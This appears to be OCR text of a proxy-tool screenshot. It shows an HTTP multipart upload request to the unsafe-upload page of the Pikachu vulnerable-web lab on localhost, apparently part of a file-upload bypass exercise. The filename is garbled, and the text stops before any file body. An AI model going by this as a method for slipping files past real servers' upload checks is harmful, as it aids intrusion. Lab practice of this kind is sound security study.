 Request
Pretty Raw Hex
\n
1 POST /pikachu/vul/unsafeupload/servercheck.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 43114
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryljiM3tg2FJYAB5Yd
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
http://127.0.0.1/pikachu/vul/unsafeupload/servercheck.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=ig05bkffh26sf61rp1ftm85sd6
21 Connection: close
22
23 ------WebKitFormBoundaryljiM3tg2FJYAB5Yd
24 Content-Disposition: form-data; name="uploadfile"; filename="
è´¡å□□é□ªå±±.jpg"
25 Content-Type: image/jpeg
26
Search
0 highlights